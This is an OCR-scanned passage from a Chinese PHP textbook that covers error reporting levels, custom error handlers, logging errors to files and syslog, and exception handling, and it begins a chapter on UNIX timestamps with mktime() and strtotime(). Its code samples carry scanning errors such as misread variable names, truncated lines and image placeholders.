

意"和"警告"的报告输出, 就可以在脚本 error.php 中修改 error reporting()函数。修改的代码如下 所示:

error reporting(E ALL&~(E WARNING | E NOTICE)); //报告除注意和警告之外的所有错误

脚本 error.php 被修改以后重新运行, 在输出的结果中就只剩下一条错误报告了, 如图 14-2 所示。



图 14-2 屏蔽"注意"和"警告"后的输出结果

除了使用 error reporting 和 display error 两个配置指令可以修改错误报告行为,还有许多配置指令 可以确定 PHP 的错误报告行为。其他的一些重要指令如表 14-2 所示。

| 配置指令                   | 述<br>描                                  | 认<br>值<br>默 |
|------------------------|-----------------------------------------|-------------|
| display startup errors | 是否显示 PHP 引擎在初始化时遇到的所有错误                 | Off         |
| log errors             | 确定日志语句记录的位置                             | Off         |
| error log              | 设置错误可以发送到 syslog 中                      | Null        |
| log errors max len     | 每个日志项的最大长度, 以字节为单位, 设置为0表示指定最大长度        | 1024        |
| ignore_repeated_errors | 是否忽略同一文件、同一行发生的重复错误消息                   | Off         |
| ignore repeated source | 忽略不同文件中或同一文件中不同行上发生的重复错误                | Off         |
| track errors           | 启动该指令会使 PHP 在Sphp errormsg 中存储最近发生的错误信息 | Off         |

表 14-2 确定 PHP 错误报告行为的配置指令

#### 使用 trigger error()函数代替 die()函数  $14.1.3$

函数 die()等同于 exit(), 二者如果执行都会终止 PHP 程序, 而且可以在退出程序之前输出一些错 误报告。函数 trigger error()则可以生成一个用户警告来代替,使程序更具有灵活性。例如, trigger error(" 没有找到文件", E USER ERROR)。使用 trigger error()函数来代替 die()函数, 代码在处理错误上会更 具优势, 对于客户程序员来说更易于处理错误。

#### 自定义错误处理  $14.1.4$

自定义错误报告的处理方式, 可以完全绕过标准的 PHP 错误处理函数, 这样就可以按自己定义 的格式打印错误报告, 或改变错误报告打印的位置(标准 PHP 的错误报告是哪里发生错误就在发生位 置处显示)。以下几种情况可以考虑自定义错误处理:

>可以记下错误的信息,及时发现一些生产环境出现的问题。

- >可以用来屏蔽错误。出现错误会把一些信息暴露给用户,极有可能成为黑客攻击网站的工具。
- >可以做相应的处理, 将所有错误报告放到脚本最后输出, 或出错时可以显示跳转到预先定义好 的出错页面,提供更好的用户体验。如果必要,还可以在自定义的错误处理程序中,根据情况 终止脚本运行。
- >可以作为调试工具, 有些时候必须在运行环境时调试一些东西, 但又不想影响正在使用的 用户。

通常使用 set error handler()函数设置用户自定义的错误处理函数,该函数用于创建在程序运行时, 使用用户自己的错误处理方法, 返回旧的错误处理程序: 若失败, 则返回 null。该函数有两个参数, 其中第一个参数是必选的,需要一个回调函数,规定发生错误时运行的函数。这个回调函数一定要声 明4个参数,否则无效,按顺序分别为是否存在错误、错误信息、错误文件和错误行号。该函数的第 二个参数则为可选的,规定在哪个错误报告级别会显示用户定义的错误,默认是"E ALL"。自定义 错误处理的示例如下所示:

```
1 <?php
\bar{\nu}//屏蔽程序中的错误
      error reporting(0);
۰ġ
 \Delta/**
          定义Error Handler函数, 作为set error handler()函数的第一个参数"回调"
 \overline{5}错误级别
 ĥ
          Graram
                 int$error level
 \overline{7}错误信息
          Gparam
                 string
                          $error message
                                          错误所在文件
8
                 string Sfile
          Gparam
\zeta_2错误所在行数
          Gnaram
                 int
                          S1in10\star /
11function error handler($error level, $error message, $file, $line) {
12
          SEXIT = FALSE:13switch( $error level ) {
              //提醒级别
14
15
              case E NOTICE:
              case E USER NOTICE;
16
17Serror type = 'Notice'; break;
18
              // 警告级别
19
20
              case E WARNING:
              case E USER WARNING:
21
22
                  Serror_type = 'Warning'; break;
23//錯误级别
7425case E ERROR:
              case E USER ERROR:
26Serror type = 'Fatal Error';
27
29SEXT = TRUE; break;クロ
              //其他未知錯误
30
              default:-3132
                  Server type = 'Unknown';
33
                  SexIT = TRUE; break;34
          \mathbf{r}35
36//直接打印错误信息,也可以写文件、写数据库,反正错误信息都在这里, 任你发落
37
          printf ("<font color="#FF0000"><b>%s</b></jont>: %s in <b>%s</b> on line <b>%s</b><br>><hr>>n", $er
38
          11如果错误影响到程序的正常执行, 则跳转到友好的错误提示页面
39
40if(TRUE == SEXIT) {
```




本例所有打印的错误报告都是按用户自定义的格式输出的。不过需要注意的是, 系统直接报 Fatal Error 的这里捕获不到, 因为系统不可能把这么重大的错误交给用户自己处理。遇到这种错误是必须要 解决的, 所以系统会直接终止程序运行。使用 set error handler()函数可以很好地解决安全和调试方便 的矛盾,而且用户还可以花点心思,使错误提示更加美观以配合网站的风格。不过要注意如下两点:

(1) E ERROR, E PARSE, E CORE ERROR, E CORE WARNING, E COMPILE ERROR, E COMPILE WARNING 是不会被这个句柄处理的, 也就是会用最原始的方式显示出来。不过出现这 些错误都是编译或 PHP 内核出错, 在通常情况下不会发生。

(2) 使用 set error handler()函数后, error reporting()函数将会失效。也就是所有的错误(除上述 的错误)都会交给用户自定义的函数处理。

#### $14.1.5$ 写错误日志

对于 PHP 开发者来说, 一旦某个产品投入使用, 应该立即将 display errors 选项关闭, 以免因为 这些错误所透露的路径、数据库连接、数据表等信息而遭到黑客攻击。但是,任何一个产品在投入使 用后,难免会有错误出现,那么如何记录一些对开发者有用的错误报告呢?我们可以在单独的文本 文件中将错误报告作为日志记录。错误日志的记录可以帮助开发人员或者管理人员查看系统是否存 在问题。

如果需要将程序中的错误报告写入错误日志中,只要在 PHP 的配置文件中,将配置指令 log errors 开启即可。错误报告默认就会记录到 Web 服务器的日志文件里, 例如记录到 Apache 服务器的错误日 志文件 error.log 中。当然也可以记录错误日志到指定的文件中或发送给系统 syslog。

#### 1. 使用指定的文件记录错误报告日志

如果使用自己指定的文件记录错误日志,一定要确保将这个文件存放在文档根目录之外,以减少 遭到攻击的可能。并且该文件一定要让 PHP 脚本的执行用户(Web 服务器进程所有者)具有写权限。 假设在 Linux 操作系统中, 将/usr/local/目录下的 error.log 文件作为错误日志文件, 并设置 Web 服务器 进程用户具有写的权限。然后在 PHP 的配置文件中, 将 error log 指令的值设置为这个错误日志文件 的绝对路径。需要对 php.ini 文件中的配置指令做如下修改:

 $error\_reporting = EALL$ ;将会向 PHP 报告发生的每个错误 ;不显示满足上条指令所定义规则的所有错误报告 display errors = Off



PHP 的配置文件按上面的方式设置完成以后, 重新启动 Web 服务器。这样, 在执行 PHP 的任何 脚本文件时, 所产生的所有错误报告都不会在浏览器中显示, 而会记录在自己指定的错误日志 /usr/local/error.log 中。此外, 不仅可以记录满足 error reporting 所定义规则的所有错误, 而且还可以使 用 PHP 中的 error log()函数, 送出一个用户自定义的错误信息。该函数的原型如下所示:

bool error log (string message ], int message type ], string destination [, string extra headers]]])

此函数会送出错误信息到 Web 服务器的错误日志文件、某个 TCP 服务器或指定文件中。该函数 执行成功则返回 TRUE, 失败则返回 FALSE。第一个参数 message 是必选项, 即为要送出的错误信息。 如果仅使用这一个参数, 则会按配置文件 php.ini 中所设置的位置发送消息。第二个参数 message type 为整数值: 0 表示送到操作系统的日志中; 1 则使用 PHP 的 Mail()函数, 发送信息到某 E-mail 处, 第 四个参数 extra headers 也会用到; 2 则将错误信息送到 TCP 服务器中, 此时第三个参数 destination 表 示目的地 IP 及 Port; 3 则将信息存储到文件 destination 中。如果以登录 Oracle 数据库出现问题的处理 为例, 该函数的使用代码如下所示:



#### 2. 错误信息记录到操作系统的日志中

错误报告也可以被记录到操作系统的日志中,但不同的操作系统之间的日志管理有些区别。在 Linux 中错误语句将送往 syslog, 而在 Windows 中错误语句将发送到事件日志中。如果你不熟悉 syslog, 起码要知道它是基于 UNIX 的日志工具,它提供了一个 API 来记录与系统和应用程序执行有关的消息。 Windows 事件日志实际上与 UNIX 的 syslog 相同, 这些日志通常可以通过事件查看器来查看。如果希 望将错误报告写到操作系统的日志中, 可以在配置文件中将 error log 指令的值设置为 syslog。具体需 要在 php.ini 文件中修改的配置指令如下所示:



除了一般的错误输出, PHP 还允许向系统 syslog 中发送定制的消息。虽然通过前面介绍的 error log()



函数,也可以向 syslog 中发送定制的消息,但在 PHP 中为这个特性提供了需要一起使用的 4 个专用函 数,分别介绍如下。

- ▶ define syslog variables(): 在使用 openlog()、syslog 及 closelog()三个函数之前必须先调用该函数。 因为在调用该函数时, 它会根据现在的系统环境为下面三个函数初始化一些必需的常量。
- > openlog(): 打开一个和当前系统中日志器的连接, 为向系统插入日志消息做好准备, 并将提供 的第一个字符串参数插入到每个日志消息中。该函数还需要指定两个将在日志上下文使用的参 数,可以参考官方文档使用。
- > syslog(): 该函数向系统日志中发送一个定制消息。需要两个必选参数, 第一个参数通过指定一 个常量定制消息的优先级, 例如 LOG WARNING 表示一般的警告, LOG EMERG 表示严重的 预示着系统崩溃的问题,一些其他的表示严重程度的常量可以参考官方文档使用:第二个参数 则是向系统日志中发送的定制消息,需要提供一个消息字符串,也可以是 PHP 引擎在运行时提 供的错误字符串。
- > closelog(): 该函数在向系统日志中发送完定制消息以后调用, 关闭由 openlog()函数打开的日志 连接。

如果在配置文件中已经开启向 syslog 发送定制消息的指令, 就可以使用前面介绍的 4 个函数发送 一个警告消息到系统日志中,并通过系统中的 syslog 解析工具, 查看和分析由 PHP 程序发送的定制消 息,如下所示:

```
1 < ?php\tilde{z}define syslog variables();
3
\frac{4}{3}openlog("PHP5", LOG PID, LOG USER);
     syslog(LOG WARNING, "警告报告向syslog中发送的演示, 警告时间: ".date("Y/m/d H:i:s"));
\mathbb{S}closelog()7
```
以 Windows 系统为例, 通过用鼠标右键单击"我的电脑", 在弹出的快捷菜单中选择"管理"命 令, 然后选择"系统工具"→"事件查看器", 再找到"应用程序"选项打开, 就可以看到我们定制的 警告消息了。上面这段代码将在系统的 syslog 文件中生成类似下面的一条信息,它是事件的一部分:

PHP5[3084], 警告报告向 syslog 中发送的演示, 警告时间: 2012/03/26 04:09:11.

是使用指定的文件还是使用 syslog 记录错误日志, 取决于用户所在的 Web 服务器环境。如果用户 可以控制 Web 服务器, 使用 syslog 是最理想的, 因为用户能利用 syslog 的解析工具来查看和分析日志。 但如果用户的网站在共享服务器的虚拟主机中运行,就只能使用单独的文本文件记录错误日志了。



一个异常(Exception)则是在一个程序执行过程中出现的一个例外或是一个事件,它中断了正常 指令的运行, 跳转到其他程序模块继续执行。所以异常处理经常被当作程序的控制流程使用。无论是 错误还是异常, 应用程序都必须能够以妥善的方式处理, 并作出相应的反应, 希望不要丢失数据或者 导致程序崩溃。异常处理用于在指定的错误发生时改变脚本的正常流程, 是 PHP 5 中一个新的重要特

第14章 PHP的锆误和异常处理

性。异常处理是一种可扩展、易维护的错误处理统一机制,并提供了一种新的面向对象的错误处理方 式。在 Java、C#及 Python 等语言中很早就提供了这种异常处理机制, 如果你熟悉某一种语言中的异 常处理, 那么对 PHP 中提供的异常处理机制也不会陌生。

#### $14.2.1$ 异常处理实现

异常处理和编写程序的流程控制相似,所以也可以通过异常处理实现一种另类的条件选择结构。 异常就是在程序运行过程中出现的一些意料之外的事件,如果不对此事件进行处理,则程序在执行时 遇到异常将崩溃。处理异常需要在 PHP 脚本中使用以下语句:

//所有需要进行异常处理的代码都必须放入这个代码块内  $try \{$ //在这里可以使用 throw 语句抛出一个异常对象  $\ddot{\phantom{a}}$ //使用该代码块捕获一个异常,并进行处理  $\{catch(ex1)\}$ //处理发生的异常, 也可再次抛出异常 ł

在 PHP 代码中所产生的异常可以被 throw 语句抛出并被 catch 语句捕获。需要进行异常处理的代 码都必须放入 try 代码块内,以便捕获可能存在的异常。每一个 try 至少要有一个与之对应的 catch, 也不能出现单独的 catch。另外, try 和 cache 之间也不能有任何的代码出现。一个异常处理的简单实例 如下所示:



在上面的代码中, 如果 try 代码块中出现某些错误, 我们就可以执行一个抛出异常的操作。在某 些编程语言中, 例如 Java 中, 在出现异常时将自动抛出异常。而在 PHP 中, 异常必须手动抛出。throw 关键字将触发异常处理机制,它是一个语言结构,而不是一个函数,但必须给它传递一个对象作为值。 在最简单的情况下,可以实例化一个内置的 Exception 类, 就像以上代码所示那样。如果在 try 语句中 有异常对象被抛出,该代码块不会再继续向下执行,而直接跳转到 catch 中执行。并传递给 catch 代码 块一个对象, 也可以理解为被 catch 代码块捕获的对象, 其实就是导致异常被 throw 语句抛出的对象。 在 catch 代码块中可以简单地输出一些异常的原因, 也可以是 try 代码块中任务的另一个版本解决方案。 此外, 也可以在这个 catch 代码块中产生新的异常。最重要的是, 在异常处理之后, 程序不会崩溃, 而会继续执行。

### 14.2.2 扩展 PHP 内置的异常处理类

在 try 代码块中, 需要使用 throw 语句抛出一个异常对象, 才能跳转到 catch 代码块中执行, 并在 catch 代码块中捕获并使用这个异常类的对象。虽然在 PHP 中提供的内置异常处理类 Exception 已经具



有非常不错的特性,但在某些情况下,可能还要扩展这个类来得到更多的功能。所以用户可以用自定 义的异常处理类来扩展 PHP 内置的异常处理类。以下代码说明了在内置的异常处理类中, 哪些属性和 方法在子类中是可访问和可继承的:



上面这段代码只为说明内置异常处理类 Exception 的结构, 它并不是一段有实际意义的可用代 码。如果使用自定义的类作为异常处理类, 则必须是扩展内置异常处理类 Exception 的子类, 非 Exception 类的子类是不能作为异常处理类使用的。如果在扩展内置处理类 Exception 时重新定义构 造函数,建议同时调用 parent::construct()来检查所有的变量是否已被赋值。当对象要输出字符串的时 候,可以重载 toString()并自定义输出的样式。可以在自定义的子类中, 直接使用内置异常处理类 Exception 中的所有成员属性, 但不能重新改写从该父类中继承过来的成员方法, 因为该类的大多数 公有方法都是 final 的。

创建自定义的异常处理程序非常简单,和传统类的声明方式相同,但该类必须是内置异常处理类 Exception 的一个扩展。当 PHP 中发生异常时,可调用自定义异常类中的方法进行处理。创建一个自 定义的 MyException 类,继承了内置异常处理类 Exception 中的所有属性,并向其添加了自定义的方法。 代码及应用如下所示:

```
1 <?php
     /* 自定义的一个异常处理类, 但必须是扩展内置异常处理类的子类 */
\mathbf{2}\mathbf{3}class MyException extends Exception{
4
         1/重定义构造器,使第一个参数 message 变为必须被指定的属性
5
         public function
                        construct($message, $code=0){
6
             //可以在这里定义一些自己的代码
7
             //建议同时调用 parent::construct()来检查所有的变量是否已被赋值
ø
             parent:: construct($message, $code);
9
         \mathbf{r}10
11//重写父类方法,自定义字符串输出的样式
12
         public function toString() {
13
             return CLASS .": [". $this->code. "]: ". $this->message. "<br>";
14
         \mathbf{r}15
16
         11为这个异常自定义一个处理方法
```

```
17
         public function customFunction() {
18
            echo "按自定义的方法处理出现的这个类型的异常<br>";
19ı
20\mathbf{I}2.1//使用自定义的异常类捕获一个异常,并处理异常
22
     try {
         Serror = '允许抛出这个错误';
23
2.4throw new MyException(Serror);
                                       //创建一个自定义的异常类对象,通过throw语句她出
25
         echo 'Never executed';
                                       //从这里开始, try代码块内的代码将不会再被执行
26
     } catch (MyException Se) {
                                       //捕获自定义的异常对象
27
        echo '捕获异常: '.Se;
                                       // 输出捕获的异常消息
28
        Se->customFunction();
                                       //通过自定义的异常对象中的方法处理异常
29
     \mathbf{v}30<sub>2</sub>echo '你好呀';
                                       //程序没有崩溃、继续向下执行
```
在自定义的 MyException 类中, 使用父类中的构造方法检查所有的变量是否已被赋值。而且重载 了父类中的 toString()方法,输出自己定制捕获的异常消息。自定义和内置的异常处理类在使用上没 有多大区别,只不过在自定义的异常处理类中,可以调用为具体的异常专门编写的处理方法。

#### $14.2.3$ 捕获多个异常

在 try 代码块之后, 必须至少给出一个 catch 代码块, 也可以将多个 catch 代码块与一个 try 代码块 进行关联。如果每个 catch 代码块可以捕获一个不同类型的异常, 那么使用多个 catch 就可以捕获不同 的类所产生的异常。当产生一个异常时, PHP 将查询一个匹配的 catch 代码块。如果有多个 catch 代码 块,传递给每一个 catch 代码块的对象必须具有不同的类型,这样 PHP 可以找到需要进入哪一个 catch 代码块。当 try 代码块不再抛出异常或者找不到 catch 能匹配所抛出的异常时, PHP 代码就会跳转到最 后一个 catch 的后面继续执行。多个异常捕获的示例代码如下:

```
1 <?php
      /* 自定义的一个异常处理类,但必须是扩展内置异常处理类的子类 */
 \overline{z}3
      class MyException extends Exception{
         //重定义构造器,使第一个参数 message 变为必须被指定的属性
 \overline{4}5
         public function construct ($message, $code=0) {
 6
             //可以在这里定义一些自己的代码
 \overline{7}//建议同时调用 parent::construct()来检查所有的变量是否已被赋值
 8
             parent:: construct($message, $code);
 \overline{9}\mathbf{r}//重写父类中继承过来的方法,自定义字符串输出的样式
10
11public function toString() {
12return CLASS .": [". $this->code. "]: ". $this->message. "<br>";
13
         \mathbf{r}14//为这个异常自定义一个处理方法
15
16public function customFunction() {
17
             echo "按自定义的方法处理出现的这个类型的异常";
18
19
      \mathbf{I}20/* 的建一个用子测试自定义扩展的异常类TestException */
2122class TestException {
23
         public $var;
                                                         //用来判断对象是否创建成功的成员属性
24
25function construct($value=0) {
                                                         //通过构造方法的传值决定抛出的异常
                                                         //对传入的值进行选择性的判断
26
             switch($value){
```


```
271/传入参数1,则她出自定义的异常对象
                case 1:
28throw new MyException("传入的值"1" 是一个无效的参数", 5); break;
29case 2://传入参数2, 则她出PHP内置的异常对象
                   throw new Exception("传入的值"2"不允许作为一个参数", 6); break;
20\overline{31}default:11传入参数合法, 则不抛出异常
32Sthis->var=Svalue: break:
                                                      //为对象中的成员属性赋值
33
34
            \pmb{\}}35
         \mathbf{I}36
     \mathbf{I}37
     /* 示例1: 在没有异常时,程序正常执行, try中的代码全部执行, 并不会执行任何catch区块 */
38
99try(//使用默认参数创建异常的测试类对象
40
         $testObj = new TestException()echo "************<br>";
41
                                                      //没有她出异常, 这条语句就会正常执行
42
     } catch(MyException $e) {
                                                      //捕获用户自定义的异常区块
         echo "捕获自定义的异常: Se <br>";
43//按自定义的方式输出异常消息
         Se->customFunction();
                                                      11可以调用自定义的异常处理方法
44
45
     } catch(Exception $e) {
                                                      //捕获PHP内置的异常处理类的对象
         echo "捕获默认的异常: ". $e->getMessage(). "<br>";
                                                      //输出异常消息
4647
     \mathbf{v}11判断对象是否创建成功,如果没有任何异常,则创建成功
48
     var dump($testObj);
49
50
     /* 示例2: 她出自定义的异常, 通过自定义的异常处理类捕获这个异常并处理 */
51try
52
         StestObi1 = new TestException(1):
                                                       //传入1时, 她出自定义异常
         echo ***********<sub>hr</sub>":
53
                                                       //这条语句不会被执行
     } catch(MyException Se) {
                                                       //这个catch区块中的代码将被执行
54
         echo "捕获自定义的异常: Se <br>";
5556Se->customFunction();
57//这个catch区块不会被执行
     }catch(Exception Se) {
         echo "捕获默认的异常: ". $e->getMessage(). "<br>";
58
59
     -1
                                                      11有异常产生,这个对象没有创建成功
60
     var dump(StestObj1);
61
62
     /* 示例3: 拗出内置的异常, 通过自定义的异常处理类捕获这个异常并处理 */
63
     try
64
         StestObj2 = new TestException(2);
                                                      11传入2时, 她出内置异常
         echo *********\\</math>//这条语句不会被执行
65
                                                      //这个catch区块不会被执行
56} catch(MyException $e) {
         echo "捕获自定义的异常: Se <br>";
67$e ->customFunction();
68
                                                      //这个catch区块中的代码将被执行
69} catch(Exception $e) {
         echo "捕获默认的异常: ". $e->getMessage(). "<br>";
7071\mathbf{v}72
     var dump($testObj2);
                                                      1/有异常产生,这个对象没有创建成功
```
在上面的代码中,可以使用两个异常处理类: 一个是自定义的异常处理类 MyException; 另一个 则是 PHP 中内置的异常处理类 Exception。 分别在 try 区块中创建测试类 TestException 的对象, 并根据 构造方法中提供的不同数字参数,抛出自定义异常类对象、内置的异常类对象和不抛出任何异常的情 况, 跳转到对应的 catch 区块中执行。如果没有异常发生, 则不会进入任何一个 catch 块中执行, 测试 类 TestException 的对象创建成功。

# 小结 N Y I

# 本章必须掌握的知识点

- >修改错误报告级别。
- >写错误日志。
- > 异常处理实现。
- >扩展 PHP 内置的异常处理类。
- > 捕获多个异常。

# 本章需要了解的内容

- >了解错误报告级别类型。
- ▶自定义错误报告处理。

第15章

# PHP 的日期和时间

在 Web 程序开发时, 时间发挥着重要的作用。不仅在数据存储和显示 时需要日期和时间的参与,很多功能模块的开发,时间通常都是至关重要 的。例如, 网页静态化需要判断缓存时间、页面访问消耗的时间需要计算、 根据不同的时间段提供不同的业务等都离不开时间。PHP为我们提供了强 大的日期和时间处理功能,通过内置的时间和日期函数库,不仅能够得到 PHP 程序在运行时所在服务器中的日期和时间, 还可以对它们进行任意检 查和格式化,以及在不同格式之间进行转换等。



UNIX 时间戳是保存日期和时间的一种紧凑、简洁的方法, 是大多数 UNIX 系统中保存当前日期 和时间的一种方法, 也是在大多数计算机语言中表示日期和时间的一种标准格式。以32位的整数表示 格林尼治标准时间, 例如, 使用整数 11230499325 表示当前时间的时间戳。UNIX 时间戳是从 1970 年 1月1日零点(UTC/GMT的午夜)开始起到当前时间所经过的秒数。1970年1月1日零点作为所有 日期计算的基础, 这个日期通常称为 UNIX 纪元。

因为 UNIX 时间戳是一个 32 位的数字格式, 所以特别适用于计算机处理, 例如计算两个时间点之 间相差的天数。另外,由于文化和地区的差异,存在不同的时间格式,以及时区的问题。所以 UNIX 时间 戳也是根据一个时区进行标准化而设计的一种通用格式,并且这种格式可以很容易地转换为任何格式。

也因为 UNIX 时间戳是一个 32 位的整数表示的, 所以在处理 1902 年以前或 2038 年以后的事件时, 将会遇到一些问题。另外, 在 Windows 系统下, 由于时间戳不能为负数, 如果使用 PHP 中提供的时间 戳函数处理 1970年之前的日期, 就会发生错误。要使 PHP 代码具有可移植性, 必须记住这一点。

#### 将日期和时间转变成 UNIX 时间戳  $15.1.1$

在 PHP 中,如果需要将日期和时间转变成 UNIX 时间戳,可以调用 mktime()函数。该函数的原型 如下所示:

int mktime ( [int hour [, int minute [, int second [, int month [, int day [, int year ]]]]]]

390

该函数中所有参数都是可选的,如果参数为空,默认将当前时间转变成 UNIX 时间戳。这样, 和 直接调用 time()函数获取当前的 UNIX 时间戳功能相同。参数也可以从右向左省略, 任何省略的参数 会被设置成本地日期和时间的当前值。如果只想转变日期, 对具体的时间不在乎, 可以将前三个转变 时间的参数都设置为 0。mktime()函数对于日期运算和验证非常有用, 它可以自动校正越界的输入。如 下所示:

#### $1 < 2$ php

 $22$ 

```
echo date("Y-m-d", mktime(0, 0, 0, 12, 36, 2008))."\n"; //日期超过31天, 计算后输出 2009-01-05
2
     echo date("Y-m-d", mktime(0, 0, 0, 14, 1, 2010))."\n"; //月份超过12月, 计算后输出 2011-02-01
\overline{3}\overline{4}echo date("Y-m-d", mktime(0, 0, 0, 1, 1, 2012))."\n"; //没有问题的转变, 输出结果 2012-01-01
                                                               //会将99年转变为1999年, 输出结果 1990-01-01
\overline{\mathbf{S}}echo date("Y-m-d", mktime(0, 0, 0, 1, 1, 99))."\n";
```
如果需要将任何英文文本的日期时间描述直接解析为 UNIX 时间戳, 可以使用 strtotime()函数。该 函数的原型如下所示:

#### int strtotime (string time [, int now])

函数 strtotime()可以用英语的自然语言创建某个时刻的时间戳,接受一个包含美国英语日期格式的 字符串并尝试将其解析为 UNIX 时间戳(自 January 1 1970 00:00:00 GMT 起的秒数), 其值相对于 now 参数给出的时间; 如果没有提供此参数, 则用系统当前时间。该函数执行成功则返回时间戳, 否则返 回 FALSE。和 mktime()函数的对比如下所示:

